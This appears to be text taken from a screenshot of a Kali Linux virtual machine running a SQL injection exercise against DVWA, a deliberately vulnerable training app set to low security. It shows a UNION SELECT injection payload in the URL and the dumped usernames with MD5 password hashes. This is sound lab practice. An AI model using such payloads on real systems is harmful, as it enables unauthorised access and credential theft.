 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:24
Damn Vulnerable Web A
New Tab
192.168.40.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users+--+-&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
Cerca
FTSE mib -2,98%
15:24
04/03/2025